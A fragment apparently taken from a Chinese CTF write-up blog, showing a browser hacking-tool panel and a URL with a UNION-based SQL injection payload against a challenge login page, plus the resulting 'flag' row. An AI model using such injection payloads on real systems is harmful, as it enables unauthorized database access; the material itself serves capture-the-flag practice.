 Load URL
http://53574d90404b480e84e9c1d271100ceeb27c702c456643d4.game.ichunqiu.com/l0gin.php?id=1' union select * from (select database()) a
join (select version() ) b %23
-
Split URL
+
Execute
Enable Post data Enable Referrer
id username
1 flag
https://blog.csdn.net/nzjdsds